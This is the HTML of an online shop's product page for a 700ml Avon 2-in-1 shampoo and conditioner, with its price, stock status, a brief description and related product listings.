	<div class="ct-container-full" data-content="normal"  data-vertical-spacing="top:bottom"><article class="post-5426">
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://glamitup.pk/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="url" content="https://glamitup.pk/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://glamitup.pk/product-category/haircare/" itemprop="item"><span itemprop="name">HairCare</span></a><meta itemprop="url" content="https://glamitup.pk/product-category/haircare/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://glamitup.pk/product-category/haircare/shampoo/" itemprop="item"><span itemprop="name">Shampoo</span></a><meta itemprop="url" content="https://glamitup.pk/product-category/haircare/shampoo/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><span itemprop="name">Avon Care Healthy Hydration 2 in 1 Shampoo &#038; Conditioner 700ml</span><meta itemprop="url" content="https://glamitup.pk/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/"/></span>			</nav>

				</header>
	</div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5426" class="product type-product post-5426 status-publish first outofstock product_cat-conditioner product_cat-haircare product_cat-shampoo has-post-thumbnail sale shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart thumbs-bottom">

	<div class="product-entry-wrapper is-width-constrained"><div class="woocommerce-product-gallery"><div class="ct-product-gallery-container"><span class="out-of-stock-badge" data-shape="type-3">SOLD OUT</span><a href="#" class="woocommerce-product-gallery__trigger">🔍</a>
	<div
		class="flexy-container"
		data-flexy="no">
		<div class="flexy">
			<div class="flexy-view" data-flexy-view="boxed">
				<div
					class="flexy-items">
					<div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan.webp" data-width="1000" data-height="1000"><img loading="lazy" width="600" height="600" src="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-600x600.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan.webp 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner pakistan" alt="Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner 700ml" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2.webp" data-width="1000" data-height="1000"><img loading="lazy" width="600" height="600" src="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2-600x600.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2.webp 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner pakistan 2" alt="Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner 700ml" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3.jpg" data-width="1000" data-height="1000"><img loading="lazy" width="600" height="600" src="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3-600x600.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3-768x768.jpg 768w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner pakistan 3" alt="Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner 700ml" /></figure></div>				</div>
			</div>

							<span class="flexy-arrow-prev">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M15.3 4.3h-13l2.8-3c.3-.3.3-.7 0-1-.3-.3-.6-.3-.9 0l-4 4.2-.2.2v.6c0 .1.1.2.2.2l4 4.2c.3.4.6.4.9 0 .3-.3.3-.7 0-1l-2.8-3h13c.2 0 .4-.1.5-.2s.2-.3.2-.5-.1-.4-.2-.5c-.1-.1-.3-.2-.5-.2z"></path></svg>				</span>

				<span class="flexy-arrow-next">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M.2 4.5c-.1.1-.2.3-.2.5s.1.4.2.5c.1.1.3.2.5.2h13l-2.8 3c-.3.3-.3.7 0 1 .3.3.6.3.9 0l4-4.2.2-.2V5v-.3c0-.1-.1-.2-.2-.2l-4-4.2c-.3-.4-.6-.4-.9 0-.3.3-.3.7 0 1l2.8 3H.7c-.2 0-.4.1-.5.2z"></path></svg>				</span>
					</div>

		<div class="flexy-pills" data-type="thumbs"><ol><li class="active"><span class="ct-media-container" aria-label="Slide 1"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-100x100.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan.webp 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner pakistan" alt="Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner 700ml" /></span></li><li><span class="ct-media-container" aria-label="Slide 2"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2-100x100.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-2.webp 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner pakistan 2" alt="Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner 700ml" /></span></li><li><span class="ct-media-container" aria-label="Slide 3"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3-100x100.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3-768x768.jpg 768w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan-3.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner pakistan 3" alt="Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner 700ml" /></span></li></ol></div>	</div>
	</div></div>
	<div  class="summary entry-summary entry-summary-items">
		<h1 class="product_title entry-title">Avon Care Healthy Hydration 2 in 1 Shampoo &#038; Conditioner 700ml</h1><p class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,800</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;3,800.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,395</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;3,395.</span></span></p>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart"><p class="stock out-of-stock">Out of stock</p>
</div><span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://glamitup.pk/product-category/haircare/conditioner/" rel="tag">Conditioner</a>, <a href="https://glamitup.pk/product-category/haircare/" rel="tag">HairCare</a>, <a href="https://glamitup.pk/product-category/haircare/shampoo/" rel="tag">Shampoo</a></span>
	
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-1:center" >
		<ul class="tabs wc-tabs is-width-constrained" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab is-layout-constrained" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div class="accordion-item active">
<div class="accordion-content">
<div class="rte">
<p><strong>About me:</strong></p>
<p>Want a 1-step haircare routine that leaves your hair feeling hydrated? Meet our Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner. Infused with aloe vera and macademia nut oil, it gently cleanses and leaves hair feeling silky and sleek.</p>
<p><strong>Product specification:</strong></p>
<p>• 2-in-1 shampoo and conditioner.<br />
• Infused with aloe vera and macadamia nut oil.<br />
• Recyclable packaging<br />
• Size: 700ml.</p>
<p><strong>How to use me:</strong></p>
<p>Wet your hair and lather, then rinse and repeat if needed.</p>
</div>
</div>
</div>
<div class="accordion-item">
<div class="accordion-title"></div>
</div>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab is-layout-constrained" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">770-3.5 kg</td>
		</tr>
	</table>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab is-layout-constrained" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Avon Care Healthy Hydration 2 in 1 Shampoo &#038; Conditioner 700ml&rdquo;<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/#respond" style="display:none;">Cancel Reply</a></span></span><form action="https://glamitup.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-outside"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-field-input-author"><label for="author">Name<span class="required">&nbsp;*</span></label><input id="author" name="author" type="text" value="" size="30" required='required'></p><p class="comment-form-field-input-email"><label for="email">Email<span class="required">&nbsp;*</span></label><input id="email" name="email" type="email" value="" size="30" required='required'></p><p class="comment-form-field-textarea"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p>
	<p class="gdpr-confirm-policy">
		<input name="ct_has_gdprconfirm" type="hidden" value="yes">
		<input id="gdprconfirm_reviews" class="ct-checkbox" name="gdprconfirm" type="checkbox" required="1"><label for="gdprconfirm_reviews">I accept the <a href="">Privacy Policy</a></label>
	</p>

	<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit" value="Submit">Submit</button> <input type='hidden' name='comment_post_ID' value='5426' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_d296c101daa88a51f6ca8cfc1ac79b50" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_d296c101daa88a51f6ca8cfc1ac79b50";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '740935548');}}, 1000);</script></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
				</article>

			</div>

</div>


		
	
	<section class="related products is-width-constrained ct-hidden-sm ct-hidden-md">

					<h2 class="ct-module-title">Related products</h2>
				<ul class="products columns-5" data-products="type-1" data-hover="swap">

			
					<li class="product type-product post-6491 status-publish first instock product_cat-toiletries product_cat-haircare product_cat-shampoo product_cat-conditioner has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-16%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/avon-naturals-amazing-apple-shampoo-conditioner-250ml/" aria-label="Avon Naturals Kids Amazing Apple Shampoo &amp; Conditioner - 250ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2024/01/Amazing_Apple_Shampoo_1200x-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2024/01/Amazing_Apple_Shampoo_1200x-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2024/01/Amazing_Apple_Shampoo_1200x-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2024/01/Amazing_Apple_Shampoo_1200x-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2024/01/Amazing_Apple_Shampoo_1200x-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2024/01/Amazing_Apple_Shampoo_1200x-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2024/01/Amazing_Apple_Shampoo_1200x-768x768.jpg 768w, https://glamitup.pk/wp-content/uploads/2024/01/Amazing_Apple_Shampoo_1200x.jpg 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Amazing_Apple_Shampoo_1200x" alt="Avon Naturals Kids Amazing Apple Shampoo &amp; Conditioner - 250ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/avon-naturals-amazing-apple-shampoo-conditioner-250ml/" target="_self">Avon Naturals Kids Amazing Apple Shampoo &#038; Conditioner &#8211; 250ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,200</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;2,200.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,850</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;1,850.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/?add-to-cart=6491" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6491" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6491" data-product_sku="" aria-label="Add to cart: &ldquo;Avon Naturals Kids Amazing Apple Shampoo &amp; Conditioner - 250ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Avon Naturals Kids Amazing Apple Shampoo &amp; Conditioner - 250ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6491" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-4419 status-publish instock product_cat-hair-treatments product_cat-haircare product_tag-hair-growth product_tag-regaine product_tag-regaine-for-men-extra-strength-scalp-foam-for-hair-regrowth product_tag-rogaine has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-20%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/regaine-for-men-extra-strength-scalp-foam-for-hair-regrowth/" aria-label="ROGAINE / REGAINE® FOR MEN EXTRA STRENGTH SCALP FOAM"><img width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2023/01/rogaine-foam-500x500.webp" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/01/rogaine-foam-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/01/rogaine-foam-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/01/rogaine-foam-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/01/rogaine-foam-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/01/rogaine-foam-1024x1024.webp 1024w, https://glamitup.pk/wp-content/uploads/2023/01/rogaine-foam-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/01/rogaine-foam-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2023/01/rogaine-foam-1536x1536.webp 1536w, https://glamitup.pk/wp-content/uploads/2023/01/rogaine-foam-2048x2048.webp 2048w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2023/01/1._regaine_men_foam_3_month-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/01/1._regaine_men_foam_3_month-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2023/01/1._regaine_men_foam_3_month-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2023/01/1._regaine_men_foam_3_month-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2023/01/1._regaine_men_foam_3_month-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2023/01/1._regaine_men_foam_3_month-1024x1024.jpg 1024w, https://glamitup.pk/wp-content/uploads/2023/01/1._regaine_men_foam_3_month-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2023/01/1._regaine_men_foam_3_month-768x768.jpg 768w, https://glamitup.pk/wp-content/uploads/2023/01/1._regaine_men_foam_3_month-1536x1536.jpg 1536w, https://glamitup.pk/wp-content/uploads/2023/01/1._regaine_men_foam_3_month.jpg 2000w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="1._regaine_men_foam_3_month" alt="ROGAINE / REGAINE® FOR MEN EXTRA STRENGTH SCALP FOAM" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/regaine-for-men-extra-strength-scalp-foam-for-hair-regrowth/" target="_self">ROGAINE / REGAINE® FOR MEN EXTRA STRENGTH SCALP FOAM</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;35,000</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;35,000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;27,900</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;27,900.</span></span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/?add-to-cart=4419" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4419" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4419" data-product_sku="" aria-label="Add to cart: &ldquo;ROGAINE / REGAINE® FOR MEN EXTRA STRENGTH SCALP FOAM&rdquo;" rel="nofollow" data-success_message="&ldquo;ROGAINE / REGAINE® FOR MEN EXTRA STRENGTH SCALP FOAM&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4419" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-691 status-publish instock product_cat-hair-treatments product_cat-haircare product_tag-hair-serum product_tag-haircare has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-70%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/advance-techniques-360-nourishment-moroccan-argan-oil-treatment-mask-150ml/" aria-label="Advance Techniques 360 Nourishment Moroccan Argan Oil Treatment Mask 150ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/01/Nourishment-Moroccan-Argan-Oil-Treatment-Mask-150ml-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/01/Nourishment-Moroccan-Argan-Oil-Treatment-Mask-150ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/01/Nourishment-Moroccan-Argan-Oil-Treatment-Mask-150ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/01/Nourishment-Moroccan-Argan-Oil-Treatment-Mask-150ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/01/Nourishment-Moroccan-Argan-Oil-Treatment-Mask-150ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/01/Nourishment-Moroccan-Argan-Oil-Treatment-Mask-150ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/01/Nourishment-Moroccan-Argan-Oil-Treatment-Mask-150ml.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Nourishment Moroccan Argan Oil Treatment Mask 150ml" alt="Advance Techniques 360 Nourishment Moroccan Argan Oil Treatment Mask 150ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" 